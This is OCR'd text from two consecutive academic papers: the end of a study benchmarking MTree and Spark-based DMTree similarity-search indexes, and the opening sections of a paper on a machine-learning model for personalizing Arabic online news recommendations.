

Fig. 3. The Process of Executing a Distributed k-NN Query.



Fig. 4. The Process of Executing a Distributed Range Query.

V. Experiments

In this section, we show the experimental results of MTree and DMTree objects. We use Yago Knowledge Base [16], downloaded from the Max Planck Institute for Informatics website [12], to make data for experiments. At first, we build knowledge graphs from downloaded triples, then create 64-dimensional vector sets from the knowledge graphs by using the graph embedding technique. The following are details of the experiments.

A. Experiments on MTree Objects

In order to perform experiments on the MTree objects, we use one computer with configuration as the following:

- Processor: Intel(R) Core™ i5-6500 CPU @ 3.20GHz 3.20GHz
- RAM: 16.0 GB

We perform experiments on 64-dimensional vector sets. We create MTree objects with C = 1,000 from these vector sets. Table III shows experimental results (in seconds) of 4 functions:

- Building and Storing MTrees: includes building MTree objects in computer memory from vector sets stored in local files and storing the MTree objects into local files for reusing later.
- Rebuilding MTrees: rebuilds MTree objects from local files.
- Executing k-NN Queries: executes k-NN queries on MTree objects.
- Executing Range Queries: executes range queries on MTree objects.

We only conduct experiments of up to 2,000,000 vectors because if we experiment on larger vector sets that will exceed the capabilities of our computer.

Fig. 5 shows the chart that compares the time (in seconds) of building + storing and rebuilding MTree objects. This chart demonstrates that building and storing MTree objects to local files is slower than rebuilding MTree objects from local files into memory of the computer. Specifically, building and storing the MTree object from a vector set of 2 million vectors takes 128,10 seconds, on the contrary, rebuilding it takes 76,86 seconds.

Fig. 6 shows the chart that compares the time to execute k-NN and range queries on the MTree objects. This chart demonstrates that executing queries is quite fast and k-NN queries are always slower than range queries. Specifically, executing a k-NN query on the MTree object of 2 million vectors takes 7.82 seconds, while executing a range query on the same MTree object takes 5.65 seconds only.

B. Experiments on DMTree Objects

In order to perform experiments on DMTree objects, we built a Spark cluster includes 16 computers. Where one computer is both a master node and a worker node (For simplicity, we refer this computer as the master node), and fifteen computers work as worker node only (Similarly, we refer these computers as the worker nodes). The configuration of the master node as the following:

- Processor: Intel(R) Core™ i5-6500 CPU @ 3.20GHz 3.20GHz
- RAM: 16.0 GB

And the configuration of the worker nodes as the following:

- Processor: Intel(R) Core™ i5-6500 CPU @ 3.20GHz 3.20GHz
- RAM: 8.0 GB

TABLE III. Experimental Results (in Seconds) on MTree Objects

Vector Sets	Building and Storing MTrees	Rebuilding MTrees	Executing k-NN Queries	Executing Range Queries
0.1 m	56.68	34.01	0.26	0.27
0.2 m	58.09	34.85	0.53	0.48
0.3 m	60.52	36.31	0.99	0.76
0.4 m	65.13	40.68	1.34	1.02
0.5 m	69.98	44.39	1.71	1.34
0.6 m	75.09	45.05	1.88	1.63
0.7 m	77.78	46.67	2.36	1.87
0.8 m	81.06	48.64	2.50	2.16
0.9 m	86.91	52.14	2.85	2.46
1.0 m	91.84	55.10	3.19	2.81
1.1 m	97.35	58.41	3.84	3.00
1.2 m	102.28	61.37	3.86	3.29
1.3 m	104.05	63.83	4.57	3.63
1.4 m	110.41	66.24	4.62	3.90
1.5 m	112.59	67.56	5.61	4.19
1.6 m	114.30	68.58	5.57	4.62
1.7 m	116.53	69.92	5.76	4.83
1.8 m	118.34	71.00	6.22	5.23
1.9 m	123.27	73.96	6.62	5.54
2.0 m	128.10	76.86	7.82	5.65



Fig. 5. The Comparison of the Time (in Seconds) of Building + Storing and Rebuilding MTree Objects.



Fig. 6. The Comparison of the Time (in Seconds) of Executing k-NN and Range Queries on the MTree Objects.

Fig. 7 shows the architecture of our Spark cluster. Where:

- Master Node: is a computer running main programs, sending code to the worker nodes to execute in parallel, and collecting the results.
- Worker Node: is a computer participating in processing requests of the master node.
- Cluster Manager: is a component allocating resources across applications.

The software installed on our Spark cluster as showed in Table IV.

Similar to the experiments on MTree objects, we perform experiments on 64-dimensional vector sets also. We create DMTree objects with C = 1,000 from these vector sets. Table V shows experimental results (in seconds) of four functions:

- Building and Storing DMTrees: includes building DMTree objects in the Spark cluster from vector sets stored in distributed files and storing the DMTree objects into distributed files for reusing later.
- Rebuilding DMTrees: rebuilds DMTree objects from distributed files in the Spark cluster.
- Executing Distributed k-NN Queries: executes k-NN queries on DMTree objects.
- Executing Distributed Range Queries: executes range queries on DMTree objects.

Fig. 8 is the chart that compares the time (in seconds) of building + storing and rebuilding DMTree objects. This chart demonstrates that building and storing DMTree objects is quite slow. However, loading DMTree objects from HDFS into the Spark cluster is much faster. Specifically, creating and storing the DMTree object from a vector set of 6 million vectors takes 98.06 seconds, while rebuilding this DMTree object takes 25.88 seconds only.

Fig. 9 is a chart comparing the time to execute distributed k-NN queries and distributed range queries on DMTree objects. This chart demonstrates that the execution of queries is quite fast, and distributed k-NN queries are always slower than distributed range queries. Specifically, executing a distributed k-NN query on the DMTree object of 6 million vectors takes 6.48 seconds, while executing a distributed range query on this DMTree object only takes 5.19 seconds.



Fig. 7. The Architecture of our Spark Cluster.

TABLE IV. SOFTWARE IS INSTALLED ON OUR SPARK CLUSTER

Software	Version
Operating System	Ubuntu 18.04
Java	OpenJDK version 1.8.0_222
Scala	Version 2.11.12
Apache Hadoop	Apache Hadoop 2.8.5
Apache Spark	Apache Spark 2.4.4

TABLE V. EXPERIMENTAL RESULTS (IN SECONDS) ON DMTREE OBJECTS

Vector Sets	Building and Storing DMTrees	Rebuilding DMTrees	Executing Distributed k-NN Queries	Executing Distributed Range Queries
1 m	18.38	2.66	2.11	1.27
2 m	21.92	5.59	2.84	1.65
3 m	28.25	9.09	3.72	2.74
4 m	41.21	12.00	4.77	3.22
5 m	69.95	18.25	5.12	3.85
6 m	98.06	25.88	6.48	5.19



Fig. 8. The Time Comparison of Creating + Storing and Loading DMTree Objects.



Fig. 9. The Time Comparison of Executing Distributed Queries on DMTree Objects.

It is also important to note that if we use MTree objects on one machine, we can only index vector sets of up to 2 million vectors; but when using DMTree objects on the Spark cluster, we can index much larger vector sets. This proves the limitations of the MTree structure and outstanding ability of the DMTree structure.

VI. Conclusion and Future Works

The MTree structure is a technique of indexing vector sets. We can solve effectively the problems of finding similarities (for example k-NN and range queries) in vector sets by using the MTree structure. However, for large vector sets, vectors are distributed across multiple computers, the MTree structure fails to index them. In order to overcome this drawback of the MTree structure, we extended the MTree structure to build the DMTree structure on the Spark cluster. We also perform experiments on both the structures to prove that the performance of the DMTree structure is better than that of the MTree structure.

Through the research process, we draw some advantages and disadvantages of the DMTree structure as follows.

Advantages:

- Take time to create the DMTree structure once, but it can be reused many times.
- Allow adding or removing entries to/from the DMTree structure without having to rebuild it.
- Help executing the k-NN query and the range query in large vector sets effectively.

Disadvantages:

- Implementing the DMTree structure is quite complicated.
- The MTree structure contains data in nodes that make the size of the MTree structure quite large, resulting in a large size of the DMTree structure.
- Finding similarities in large vector sets is still a bit slow due to the large cost of communication between the master node and the worker nodes.

In the near future, we will continue our research to reduce the DMTree structure and decrease communication costs between the master node and the worker nodes for improving the performance of finding similarities in large vector sets.

Acknowledgment

This research is funded by Vietnam National University Ho Chi Minh City (VNU-HCMC) under the grant number DS2020-26-01.

References

[1] P. Goyal and E. Ferrara, "Graph embedding techniques, applications, and performance: A survey," Knowledge-Based Syst., 2018.

[2] H. Cai, V. W. Zheng, and K. C. C. Chang, "A Comprehensive Survey of Graph Embedding: Problems, Techniques, and Applications," IEEE Trans. Knowl. Data Eng., 2018.

[3] A. Grover and J. Leskovec, "Node2vec: Scalable feature learning for networks," Proc. ACM SIGKDD Int. Conf. Knowl. Discov. Data Min., vol. 13-17-Augu, pp. 855–864, 2016.

[4] T. Mikolov, K. Chen, G. Corrado, and J. Dean, "Efficient Estimation of Word Representations in Vector set," ArXiv, pp. 1–12, 2013.

[5] Q. Le and T. Mikolov, "Distributed representations of sentences and documents," 31st Int. Conf. Mach. Learn. ICML 2014, vol. 4, pp. 2931–2939, 2014.

[6] P. Ciaccia, M. Patella, and P. Zezula, "MTree: An efficient access method for similarity search in metric spaces," in Proceedings of the 23rd International Conference on Very Large Databases, VLDB 1997, 1997.

[7] T. Bozkaya and M. Ozsoyoglu, "Indexing Large Metric Spaces for Similarity Search Queries," ACM Trans. Database Syst., 1999.

[8] A. Vlachou, C. Doulkeridis, and Y. Kotidis, "Peer-to-peer similarity search based on MTree indexing," in Lecture Notes in Computer Science (including subseries Lecture Notes in Artificial Intelligence and Lecture Notes in Bioinformatics), 2010.

[9] Z. Kouahla, "Exploring intersection trees for indexing metric spaces," in CEUR Workshop Proceedings, 2011.

[10] J. P. Bachmann, "The SuperMTree: Indexing metric spaces with sized objects," ArXiv, pp. 1–14, 2019.

[11] P. Zezula, G. Amato, V. Dohnal, and M. Batko, "Similarity Search: The Metric Space Approach," Springer. 2006.

[12] "YAGO Homepage." [Online]. Available: https://www.mpi-inf.mpg.de/departments/databases-and-information-systems/research/yago-naga/yago. [Accessed: 21-Jan-2019].

[13] "MTree Wikipedia." [Online]. Available: https://en.wikipedia.org/wiki/MTree. [Accessed: 15-Mar-2019].

[14] P. Zecevic and M. Bonaci, Spark in Action. Manning Publications Co, 2017.

[15] R. Kienzler, Mastering Apache Spark 2.x : Scalable analytics faster than ever, vol. 22, no. S1. 2017.

[16] "YAGO (database) Wikipedia." [Online]. Available: https://en.wikipedia.org/wiki/YAGO_(database). [Accessed: 21-Jan-2019].

Machine Learning Model for Personalizing Online Arabic Journalism

Nehad Omar[1], Yasser M. K. Omar[2], Fahima A. Maghraby[3]
College of Computing and Information Technology
Arab Academy for Science, Technology and Maritime Transport, Cairo, Egypt

***Abstract*—The paper discusses a model of generating dynamic profile for Arabic News Users, capturing user preference by analyzing his review of historical news, and recommend him news as soon as he creates account on News Mobile App, Preference is calculated based on article main keywords score, which is extracted from article headline & body as NLP (Natural Language Processing), when user reads an article, its keywords are calculated with rate of interest to his profile. Machine Learning techniques are used in the proposed model to recommend user the relevant news to his preferences and provide him personalization. The model used hybrid filtering techniques to recommend user suitable articles to his preferences, as Content-Based, Collaborative, and Demographic filtering techniques with KNN (K-nearest neighborhood). The model combined between those techniques to enhance the recommendation process, after recommendation happened, that the model tracks User behavior with the recommended articles, whether he reviewed it or not, and the actions he did on the article page to calculate his rate of interest, then dynamically updates his profile in real time with interested keywords score , thus By having User profile and defined preference, the model can help Arabic news publisher to classify users into segments, and track changes in their opinion and inclination, using observation method of read news from different user segments, and which articles attract them, thus it leads publishers to visualize their data and raise their profitability, and to follow the international trend in e-journalism industry to be a data driven organization.**

Keywords*—Personalization; e-journalism; KNN (K-nearest Neighborhood); dynamic user profile; NLP (Natural Language Processing); data driven organization

I. Introduction

In the last decade, smart phones technologies impose a great transformation in different fields, especially for media and journalism, many electronic newspapers and smart phone applications have been published in the whole world, and most of international news providers work on personalizing news for their customers on time, based on user reading history and predefined preference on site or application.

This technology revolution extends to be implemented in many Arab countries, a lot of Arabic online newspapers were launched via smart phone applications, its target was publishing news regardless which articles attract him.

Most Arabic newspaper websites & applications display news lists to its audience either as "The Most Read" or "The Latest Published", that may extend to the type of news that user prefers, and he defined in his favorite topics, i.e., International, Political, Sports, Science, Technology, etc., while as many international newspapers start classifying their readers, and build their dynamic profiles based on news they circulate through its website, using different techniques and technologies, such as the BBC News Agency.

Text classification and categorization researches had been increased, many researchers are interested in investigating Arabic Natural Language Processing, to find how to automate categorization & classification for Arabic Text [1]. Arabic language consists of 28 letters and are written from right to left, it's the native language of more than 400 million people in Middle East countries [2-21], which means that 23 country are speaking Arabic language and use it as an official language in their Media, Journalism, and public speech.

The proposed model discusses how to generate a dynamic profile for Arabic News User based on tracking news article s/he is interested in, it always updates his profile based on different factors (e.g., New topics he adds or deletes from his favorite topics, topics he's fully/partially interested in, and the preferable time to read during day, etc.).

The proposed model works on enhancing the extracting Arabic News' user preferences based on the historical news and current articles he reviews, and enhancing the mechanism of information retrieval for similar articles that match his preference, then recommending the related article in real time to him, capturing preference is mainly works on the extracting major 'keywords' are used in the article's headline and body and save the highly rated keywords from user to his preferences, for example 'NASA' is a keyword are mostly come under scientific topics, but if we use "Rocket" as keyword, we find it's used in both "Politics Topics" and "Scientific Topics", then if user is mostly interested in politics topics more than Scientific topic, then he'll read the full article of politics that contains those keywords, and the model calculated the keywords with highly rate in user preference, while if he is not interested in reading article in scientific topics, and read part of the article and spent less time on it, in this case the model calculates different score for the same keywords, and counts the rate of user interest in those keywords, and based on the *current profile* of the User, the model will nominate him the most relevant articles to his interests.

Arabic Language has special characteristic, especially in its morphology & orthography principles [1], because it's so rich Language in its grammar, which need special handling for morphological analysis [13-15].

Moreover, working on automated test categorization system for Arabic articles & documents is a business that comes with many challenges, because of the complicated morphological principles of the Arabic language [15], which is considered as the most challenge feature through working in this language comparing it to English, thus why Arabic language has unique nature which distinguish it from other languages.

This model works on tracking changes in User profiles, it acts as a measurement tool of public opinion, and track their changes would be an effective indicator to measure their opinions and trends, for different types of articles as politics, Economic, etc.

The paper handles recommendation of Arabic News article on time by performing Arabic text preprocessing first, then gets its main keywords (that attract user to read it)[9], after that it captures user preference by observing the rate of each read article, and sorts his keyword preference by calculating its score, by doing this, the recommendation engine starts working, it applies a hybrid techniques using Content-based, Collaborative, and demographic filtering techniques to recommend a dynamic list of news article to user on time.

The rest of paper is organized to discuss the following sections, the second section discuss background of the followed techniques by Egyptian News Publishers, and samples from Google Analytics reports they used to visualize their customer data, the third section discuss personalization and recommendation system, and how to use hybrid different filtering techniques are merged together to produce highly recommendation engine to serve personalization, the forth section discusses Arabic Text Mining, and steps of text preprocessing for Arabic and the algorisms working with Arabic text, the fifth section discusses the proposed model in details, the sixth section discuss the data set, and seventh discusses method of validating model, the eighth discusses conclusion, the ninth discuss future work.

II. Background

During the last decade in Arabian countries, different Journals build their online journal website, for different business purposes like minimizing cost, expand their customer range, cover different events on time … etc., therefore some issues appear and face news' users like information overloading, that by time the amount of news articles are increased, and both of publisher and news user had new needs as following:

1) News Publishers → Need to enhance capturing the news' user profile, track its change and new trends.

2) News' Users → need to enhance the search process to get him the most relevant articles to his interests.

For example by reviewing "Google Analytics Reports" for the official news website of Egyptian Radio & TV union [www.maspero.eg], it was finding that, it provides some basic reports analyzing traffic on the website with simple category like gender or age, without ability to export a report reflect combined segmentation like age and gender together.

Fig. 1 reflects website usage of the "Website" and categorize users to segments based on Age in separate report and Gender in another one.

Fig. 2 displays three separate reports for three different indicators, which are percentage of used devices to access the website, time that users access the website, and percentage different countries, without ability to export a combined report includes two or more of the mentioned indicators together.

The way it creates a need to generate a model working on automatic abstracting 'User preference', and update 'User profile' based on the interested articles they review in real time.

Arabic online journals and news providers usually display three types of article recommendation queues to the news User based on traditional ways, First based on the most recent published news regardless whether s/he is interested in them or not, and the Second based on the most read article, Third is related news, which get some related news to the current read one from user (as per the common keywords between them) regardless this news is what s/he interested in it or not, the way it makes life-time of any article be short, unless the user go searching for news article with one or more of its keywords.

And to cover all those requirements, there is a need to have a 'Model' able to capture User profile and get him the relevant article to his preferences in real time, based on his updated profile using the highly rated keywords from his side to get relevant article includes similar subjects which he likes.



Fig. 1. Google Analytics Graph Reports of "Maspero.eg" it Displays Gender Segments in Separate Report, and Age Segmentation in another Report.



Fig. 2. Google Analytics Graph Reports of "Maspero.eg", it Displays three Separate Reports for each of Percentages of Devices, Countries, and Accessibility Time.

The paper discuss generating a model using machine learning to serve the online journalism for Arabic news provider, to personalize news and save interest of their users, and has the ability to achieve the following targets:

- Enhance capturing profiles of News' users, track their preference of viewed news, and trends of changes in their opinion.
- Enhance information Retrieval process by getting the relevant news article related to certain keywords using machine learning techniques.

III. Personalization and Recommender System

Recommendation system is an 'Information Filtering Technology' which assists to find the research paper and items what the user wants quickly and accurately [3].

Traditional recommendation systems were built based on the following items [5]:

Users: People who use the system to use the item or purchase it, (News Reader)

Items: They are main concern of system users, and based on user usage of those items, the model recommends him similar items (News Articles)

Preference: It records which items users like and which they dislike. In this paper, they are found in (highly rated keywords) of news, and system records preferred keywords and calculates its rate based on user rating of the viewed news.

In general, those components are used to build many algorithms in different scales, which could be categorized as following:

None-personalizes systems: it includes brief statistics were gathered based on common uses, like the best seller, most popular products, or popular service providers, such as this data is published based on common rating between all types of users, and that's what's followed by most of publisher under "Most Read" list.

Personalized systems: which can use one or more of the following filtering techniques:

- Content Based Filtering techniques (CBF): it recommends items to user based on early comparison between items, and finding similar features between them, then recommend those include similarities features to the user who highly rated the first one.

Fig. 3 presented how content based filtering technique is working, that when user read for example articles (A,B,& C), the model saves the main features of the selected items, which are the main keywords in the proposed model, and rating is automatically calculated based on the read parts of article by the user, and the time he spent on each of them, in the background the model saved user preferences, and when a new article is published, the model investigate whether it matches user preferences or not, and if yes it recommend it to user.

Collaborative Filtering techniques (CF): It predicts items based on the items previously rated by other similar users, act as recommending the items that are preferred by other people who are similar to the current one.

Fig. 4 displays how collaborative filtering techniques is work in recommendation system, it calculates users rating for certain item (articles & keywords), then predict rating for the current item (article & keyword) based on the usage of other users to this item, and recommend it to the current user based on the calculated prediction of rating .

The main difference between Content-Based Filtering and Collaborative Filtering is that Collaborative Filtering works on preferences of other users (users with similar preferences for some items) to recommend new items whereas Content Based Filtering is not at all concerned with preferences of the other users.

Fig. 5 displays how item is recommended each type of both recommendation techniques, in content based the item is recommended to the user if it contains similar features of a previous item was highly rated by the same user, regardless if this item was early selected or rated by other users or not, while the collaborative depends in recommending the item on rating by other users, that if 2 users select the same item with similar rate, then when first user selects an item with highly rate, so the item is recommended to the other user automatically, regardless if it contains similar feature of the previous selected items from the second user.

- Demographic Filtering techniques (DF**):** it predicts items based on user demographic characteristics, such as age, gender, level of education, employment, income, and behavioral data, which refers to the customer dynamic data such as, location and activity status. This technique is widely used in e-commerce websites to recommends items to users who have the same demographic data, taking into consideration rules of privacy.
- Hybrid methods: these methods are a combination of two or more recommendation algorithms are used to take or maximize advantage of some techniques and avoid or minimize the drawbacks of another [10],[26].



Fig. 3. Content based Filtering.



Fig. 4. Collaborative Filtering Recommendation Algorism Framework [7].



Fig. 5. Collaborative Vs. Content based Filtering [4].

Various ways of combining different algorithms are shown in Table I.

Thus, the current model uses the mixed technique in getting the recommended article to the current user using the content-based, Collaborative, and Demographic filtering techniques together.

Privacy Issue: Privacy protecting is one of the main factors that helps the recommender systems to success in personalization, therefore deploying such as personalized recommendation services typically requires the collection of users' personal data for processing and analytics. More data it collects about user means high accurate results.

It predict items to him/her, d and it's considered as despite the great benefits for both users and service/ product provider, but this matter makes users susceptible to serious privacy violation issues.

TABLE I. METHODS OF HYBRIDIZATION [6]

Hybridization method	Description
Weighted	The scores (or votes) of several recommendation techniques are combined together to produce a single recommendation.
Switching	The system switches between recommendation techniques depending on the current situation.
Mixed	Recommendations from several different recommenders are presented at the same time
Feature combination	Features from different recommendation data sources are thrown together into a single recommendation algorithm.
Cascade	One recommender refines the recommendations given by another.
Feature augmentation	Output from one technique is used as an input feature to another.
Meta-level	The model learned by one recommender is used as input to another.

IV. RELATED WORKS

Personalization for News became the general trend from different international news agencies during the last few years, that recommendation systems in that field was a hot topic for investigation during the last decade [33].

Hence the journalism industry in Arab country is changed to a new business model which provide both electronic version beside the hard copy version, then they need to attract new segment of customers who prefers to use the electronic version, therefore they need to know their customer preferences and provide him what he needs to read,.

Personalization for customer who prefers to read electronic version of news is the current trends from international news agencies, and the following are a brief review of related work on three different news & Journalism industries worldwide with examples.

A. English News Research

BBC is the most famous agency at United Kingdom, it worked on knowing its customer since long time , and now it defines its own personalizing settings for its audience , and clarifies its way in doing personalization by collecting user data and reason of doing this on its website ,it also divided its audience to different segments to target their needs through different channels of media and increase its audience/customer numbers, using in this audience demographic data like age, gender, income, socio-economic group or parental status , and its R&D (research and development) team build a customized system that apply three different model of filtering techniques (first is :Weighted average of item embedding, second is : Cosine-based collaborative filtering., third is :Rank-optimized neural network), to suit the huge amount of data are daily published in different channel and provide personalization service to its huge number of audience accurately based on audiences' history of reading (behavior)[22].

B. Chinese News Research

A sample of Chinese research is handled in this section to present the method of dynamically personalizing news for end user, that they create their own methodology which is called BAP (Behavior and Popularity) to update on time user profile including his preferences [23], and they divide their framework into three phases, first collect News and perform preprocessing on it using vector space model using TF-IDF, second generate user profile depending not only on the interested keywords he likes, but extends to article topic, and his behavior on each article, third dynamically personalize and recommend news to end user using the long-term and short-term of user's preferences.

C. Indonesian News Research

Indonesian research provide a model of personalization using collaborative filtering techniques, user behavior pattern, and KNN K-nearest neighborhood algorithm is used to predict user preference based on his history of selection and his behavior on them , and based on similar user matched his preferences [24].

The previous examples presented distinguished approaches for produce personalization that they were produces in three countries with different languages and disparate sizes of news agencies, and it was finding that the first solution required a big fund to be implemented, and in addition of that, working in Arabic Language need more time for doing experiment and insure about result before applying similar solution as it does,

the second example present a solution depends on multilevel of profiling even for the user or for the news using TF-IDF, the way it will cause slowness in retrieving data when storage enlarge during time, the third approach neglect the importance of content-based filtering techniques and demographic data, which helps in fast recommend news for user from the first moment he creates his profile.

V. ARABIC TEXT MINING

Arabic is spoken by nearly 400+ million people worldwide[31], and it's the official language for 23 country in middle east, and one of the six official UN language, despite its political, religious, and cultural importance, but researches in modern computational linguistics are limited compared with other languages.

Text mining is a method of getting valuable information from a text, which is written with human Natural Language, and requires preprocessing to get useful information from it, and that's what represented in keyword(s) s/he's interested in them.

Natural Language Processing (NLP) is a subfield of artificial intelligence, it's used to apply machine learning algorithms to text and speech that focus on interaction between computer and human natural language. There are different platforms that allow machine learning models to work with human NLP, and build a useful application in different business fields with different languages, i.e. in Python, there are NLTK, TextBlob, and PyNLPI, and all of them follow the same steps to perform the preprocessing as mentioned in the preprocessing module.

- Text Preprocessing

Text preprocessing plays a major role in text mining techniques, it is the first step in text mining to extract a useful information from it, but it has to go through the following steps in general to perform extraction of major keywords from article headline and body[11].

For example, we have the following sentence 'News Headline' and need to apply preprocessing operation on it

الكهرباء: بدء بناء محطة الضبعة النووية عام 2020

Tokenization → It refers to sentence segmentation, that breaks a sentence into words, after selecting news headline 'a' from training data 'A', program tokenizes to and extracts words on basis of delimiters (i.e. whitespace, comma, semi-colon....etc.)

Sanitization → it removes non-letter characters that includes special character, quotation, punctuation, numbers,…..etc., therefor, sentence become ready for the next step.

الكهرباء، بدء، بناء، محطة، الضبعة، النووية، عام.

